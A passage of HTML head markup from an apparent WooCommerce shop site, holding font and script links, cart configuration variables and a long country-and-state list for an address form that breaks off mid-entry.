<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://haseentraditions.com/wp-content/uploads/hummingbird-assets/79c652c248da9687710c25d32cc8c28c.js" id="wphb-9-js"></script>
<script type="text/javascript" id="wphb-10-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10257","cart_hash_key":"wc_cart_hash_5a95f18241cd05937c5f74536ec36f20","fragment_name":"wc_fragments_5a95f18241cd05937c5f74536ec36f20","request_timeout":"5000"};;;var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10257"};;;var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10257","i18n_view_cart":"View cart","cart_url":"https:\/\/haseentraditions.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};;;var xoo_aff_localize = {"adminurl":"https:\/\/haseentraditions.com\/wp-admin\/admin-ajax.php","countries":"{\"AF\":\"Afghanistan\",\"AX\":\"\u00c5land Islands\",\"AL\":\"Albania\",\"DZ\":\"Algeria\",\"AS\":\"American Samoa\",\"AD\":\"Andorra\",\"AO\":\"Angola\",\"AI\":\"Anguilla\",\"AQ\":\"Antarctica\",\"AG\":\"Antigua and Barbuda\",\"AR\":\"Argentina\",\"AM\":\"Armenia\",\"AW\":\"Aruba\",\"AU\":\"Australia\",\"AT\":\"Austria\",\"AZ\":\"Azerbaijan\",\"BS\":\"Bahamas\",\"BH\":\"Bahrain\",\"BD\":\"Bangladesh\",\"BB\":\"Barbados\",\"BY\":\"Belarus\",\"BE\":\"Belgium\",\"PW\":\"Belau\",\"BZ\":\"Belize\",\"BJ\":\"Benin\",\"BM\":\"Bermuda\",\"BT\":\"Bhutan\",\"BO\":\"Bolivia\",\"BQ\":\"Bonaire, Saint Eustatius and Saba\",\"BA\":\"Bosnia and Herzegovina\",\"BW\":\"Botswana\",\"BV\":\"Bouvet Island\",\"BR\":\"Brazil\",\"IO\":\"British Indian Ocean Territory\",\"BN\":\"Brunei\",\"BG\":\"Bulgaria\",\"BF\":\"Burkina Faso\",\"BI\":\"Burundi\",\"KH\":\"Cambodia\",\"CM\":\"Cameroon\",\"CA\":\"Canada\",\"CV\":\"Cape Verde\",\"KY\":\"Cayman Islands\",\"CF\":\"Central African Republic\",\"TD\":\"Chad\",\"CL\":\"Chile\",\"CN\":\"China\",\"CX\":\"Christmas Island\",\"CC\":\"Cocos (Keeling) Islands\",\"CO\":\"Colombia\",\"KM\":\"Comoros\",\"CG\":\"Congo (Brazzaville)\",\"CD\":\"Congo (Kinshasa)\",\"CK\":\"Cook Islands\",\"CR\":\"Costa Rica\",\"HR\":\"Croatia\",\"CU\":\"Cuba\",\"CW\":\"Cura\u00e7ao\",\"CY\":\"Cyprus\",\"CZ\":\"Czech Republic\",\"DK\":\"Denmark\",\"DJ\":\"Djibouti\",\"DM\":\"Dominica\",\"DO\":\"Dominican Republic\",\"EC\":\"Ecuador\",\"EG\":\"Egypt\",\"SV\":\"El Salvador\",\"GQ\":\"Equatorial Guinea\",\"ER\":\"Eritrea\",\"EE\":\"Estonia\",\"ET\":\"Ethiopia\",\"FK\":\"Falkland Islands\",\"FO\":\"Faroe Islands\",\"FJ\":\"Fiji\",\"FI\":\"Finland\",\"FR\":\"France\",\"GF\":\"French Guiana\",\"PF\":\"French Polynesia\",\"TF\":\"French Southern Territories\",\"GA\":\"Gabon\",\"GM\":\"Gambia\",\"GE\":\"Georgia\",\"DE\":\"Germany\",\"GH\":\"Ghana\",\"GI\":\"Gibraltar\",\"GR\":\"Greece\",\"GL\":\"Greenland\",\"GD\":\"Grenada\",\"GP\":\"Guadeloupe\",\"GU\":\"Guam\",\"GT\":\"Guatemala\",\"GG\":\"Guernsey\",\"GN\":\"Guinea\",\"GW\":\"Guinea-Bissau\",\"GY\":\"Guyana\",\"HT\":\"Haiti\",\"HM\":\"Heard Island and McDonald Islands\",\"HN\":\"Honduras\",\"HK\":\"Hong Kong\",\"HU\":\"Hungary\",\"IS\":\"Iceland\",\"IN\":\"India\",\"ID\":\"Indonesia\",\"IR\":\"Iran\",\"IQ\":\"Iraq\",\"IE\":\"Ireland\",\"IM\":\"Isle of Man\",\"IL\":\"Israel\",\"IT\":\"Italy\",\"CI\":\"Ivory Coast\",\"JM\":\"Jamaica\",\"JP\":\"Japan\",\"JE\":\"Jersey\",\"JO\":\"Jordan\",\"KZ\":\"Kazakhstan\",\"KE\":\"Kenya\",\"KI\":\"Kiribati\",\"KW\":\"Kuwait\",\"KG\":\"Kyrgyzstan\",\"LA\":\"Laos\",\"LV\":\"Latvia\",\"LB\":\"Lebanon\",\"LS\":\"Lesotho\",\"LR\":\"Liberia\",\"LY\":\"Libya\",\"LI\":\"Liechtenstein\",\"LT\":\"Lithuania\",\"LU\":\"Luxembourg\",\"MO\":\"Macao S.A.R., China\",\"MK\":\"North Macedonia\",\"MG\":\"Madagascar\",\"MW\":\"Malawi\",\"MY\":\"Malaysia\",\"MV\":\"Maldives\",\"ML\":\"Mali\",\"MT\":\"Malta\",\"MH\":\"Marshall Islands\",\"MQ\":\"Martinique\",\"MR\":\"Mauritania\",\"MU\":\"Mauritius\",\"YT\":\"Mayotte\",\"MX\":\"Mexico\",\"FM\":\"Micronesia\",\"MD\":\"Moldova\",\"MC\":\"Monaco\",\"MN\":\"Mongolia\",\"ME\":\"Montenegro\",\"MS\":\"Montserrat\",\"MA\":\"Morocco\",\"MZ\":\"Mozambique\",\"MM\":\"Myanmar\",\"NA\":\"Namibia\",\"NR\":\"Nauru\",\"NP\":\"Nepal\",\"NL\":\"Netherlands\",\"NC\":\"New Caledonia\",\"NZ\":\"New Zealand\",\"NI\":\"Nicaragua\",\"NE\":\"Niger\",\"NG\":\"Nigeria\",\"NU\":\"Niue\",\"NF\":\"Norfolk Island\",\"MP\":\"Northern Mariana Islands\",\"KP\":\"North Korea\",\"NO\":\"Norway\",\"OM\":\"Oman\",\"PK\":\"Pakistan\",\"PS\":\"Palestinian Territory\",\"PA\":\"Panama\",\"PG\":\"Papua New Guinea\",\"PY\":\"Paraguay\",\"PE\":\"Peru\",\"PH\":\"Philippines\",\"PN\":\"Pitcairn\",\"PL\":\"Poland\",\"PT\":\"Portugal\",\"PR\":\"Puerto Rico\",\"QA\":\"Qatar\",\"RE\":\"Reunion\",\"RO\":\"Romania\",\"RU\":\"Russia\",\"RW\":\"Rwanda\",\"BL\":\"Saint Barth\u00e9lemy\",\"SH\":\"Saint Helena\",\"KN\":\"Saint Kitts and Nevis\",\"LC\":\"Saint Lucia\",\"MF\":\"Saint Martin (French part)\",\"SX\":\"Saint Martin (Dutch part)\",\"PM\":\"Saint Pierre and Miquelon\",\"VC\":\"Saint Vincent and the Grenadines\",\"SM\":\"San Marino\",\"ST\":\"S\u00e3o Tom\u00e9 and Pr\u00edncipe\",\"SA\":\"Saudi Arabia\",\"SN\":\"Senegal\",\"RS\":\"Serbia\",\"SC\":\"Seychelles\",\"SL\":\"Sierra Leone\",\"SG\":\"Singapore\",\"SK\":\"Slovakia\",\"SI\":\"Slovenia\",\"SB\":\"Solomon Islands\",\"SO\":\"Somalia\",\"ZA\":\"South Africa\",\"GS\":\"South Georgia\\\/Sandwich Islands\",\"KR\":\"South Korea\",\"SS\":\"South Sudan\",\"ES\":\"Spain\",\"LK\":\"Sri Lanka\",\"SD\":\"Sudan\",\"SR\":\"Suriname\",\"SJ\":\"Svalbard and Jan Mayen\",\"SZ\":\"Swaziland\",\"SE\":\"Sweden\",\"CH\":\"Switzerland\",\"SY\":\"Syria\",\"TW\":\"Taiwan\",\"TJ\":\"Tajikistan\",\"TZ\":\"Tanzania\",\"TH\":\"Thailand\",\"TL\":\"Timor-Leste\",\"TG\":\"Togo\",\"TK\":\"Tokelau\",\"TO\":\"Tonga\",\"TT\":\"Trinidad and Tobago\",\"TN\":\"Tunisia\",\"TR\":\"Turkey\",\"TM\":\"Turkmenistan\",\"TC\":\"Turks and Caicos Islands\",\"TV\":\"Tuvalu\",\"UG\":\"Uganda\",\"UA\":\"Ukraine\",\"AE\":\"United Arab Emirates\",\"GB\":\"United Kingdom (UK)\",\"US\":\"United States (US)\",\"UM\":\"United States (US) Minor Outlying Islands\",\"UY\":\"Uruguay\",\"UZ\":\"Uzbekistan\",\"VU\":\"Vanuatu\",\"VA\":\"Vatican\",\"VE\":\"Venezuela\",\"VN\":\"Vietnam\",\"VG\":\"Virgin Islands (British)\",\"VI\":\"Virgin Islands (US)\",\"WF\":\"Wallis and Futuna\",\"EH\":\"Western Sahara\",\"WS\":\"Samoa\",\"YE\":\"Yemen\",\"ZM\":\"Zambia\",\"ZW\":\"Zimbabwe\"}","states":"{\"AF\":[],\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\u00e9n\",\"R\":\"R\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia\",\"BG-22\":\"Sofia-Grad\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BO\":{\"B\":\"Chuquisaca\",\"H\":\"Beni\",\"C\":\"Cochabamba\",\"L\":\"La Paz\",\"O\":\"Oruro\",\"N\":\"Pando\",\"P\":\"Potos\\u00ed\",\"S\":\"Santa Cruz\",\"T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\u00edrito Santo\",\"GO\":\"Goi\u00e1s\",\"MA\":\"Maranh\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\u00e1\",\"PB\":\"Para\u00edba\",\"PR\":\"Paran\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\u00fcrich\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \u4e91\u5357\",\"CN2\":\"Beijing \\\/ \u5317\u4eac\",\"CN3\":\"Tianjin \\\/ \u5929\u6d25\",\"CN4\":\"Hebei \\\/ \u6cb3\u5317\",\"CN5\":\"Shanxi \\\/ \u5c71\u897f\",\"CN6\":\"Inner Mongolia \\\/ \u5167\u8499\u53e4\",\"CN7\":\"Liaoning \\\/ \u8fbd\u5b81\",\"CN8\":\"Jilin \\\/ \u5409\u6797\",\"CN9\":\"Heilongjiang \\\/ \u9ed1\u9f99\u6c5f\",\"CN10\":\"Shanghai \\\/ \u4e0a\u6d77\",\"CN11\":\"Jiangsu \\\/ \u6c5f\u82cf\",\"CN12\":\"Zhejiang \\\/ \u6d59\u6c5f\",\"CN13\":\"Anhui \\\/ \u5b89\u5fbd\",\"CN14\":\"Fujian \\\/ \u798f\u5efa\",\"CN15\":\"Jiangxi \\\/ \u6c5f\u897f\",\"CN16\":\"Shandong \\\/ \u5c71\u4e1c\",\"CN17\":\"Henan \\\/ \u6cb3\u5357\",\"CN18\":\"Hubei \\\/ \u6e56\u5317\",\"CN19\":\"Hunan \\\/ \u6e56\u5357\",\"CN20\":\"Guangdong \\\/ \u5e7f\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \u5e7f\u897f\u58ee\u65cf\",\"CN22\":\"Hainan \\\/ \u6d77\u5357\",\"CN23\":\"Chongqing \\\/ \u91cd\u5e86\",\"CN24\":\"Sichuan \\\/ \u56db\u5ddd\",\"CN25\":\"Guizhou \\\/ \u8d35\u5dde\",\"CN26\":\"Shaanxi \\\/ \u9655\u897f\",\"CN27\":\"Gansu \\\/ \u7518\u8083\",\"CN28\":\"Qinghai \\\/ \u9752\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \u5b81\u590f\",\"CN30\":\"Macau \\\/ \u6fb3\u95e8\",\"CN31\":\"Tibet \\\/ \u897f\u85cf\",\"CN32\":\"Xinjiang \\\/ \u65b0\u7586\"},\"CZ\":[],\"DE\":[],\"DK\":[],\"EE\":[],\"ES\":{\"C\":\"A Coru\u00f1a\",\"VI\":\"Araba\\\/\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\u00eda\",\"O\":\"Asturias\",\"AV\":\"\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\u00e1ceres\",\"CA\":\"C\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Bizkaia\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"FI\":[],\"FR\":[],\"GP\":[],\"GR\":{\"I\":\"\\u0391\\u03c4\\u03c4\\u03b9\\u03ba\\u03ae\",\"A\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 \\u03ba\\u03b1\\u03b9 \\u0398\\u03c1\\u03ac\\u03ba\\u03b7\",\"B\":\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"C\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"D\":\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2\",\"E\":\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1\",\"F\":\"\\u0399\\u03cc\\u03bd\\u03b9\\u03bf\\u03b9 \\u039d\\u03ae\\u03c3\\u03bf\\u03b9\",\"G\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"H\":\"\\u03a3\\u03c4\\u03b5\\u03c1\\u03b5\\u03ac \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"J\":\"\\u03a0\\u03b5\\u03bb\\u03bf\\u03c0\\u03cc\\u03bd\\u03bd\\u03b7\\u03c3\\u03bf\\u03c2\",\"K\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"L\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"M\":\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7\"},\"GF\":[],\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Orissa\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan  (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran  (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ 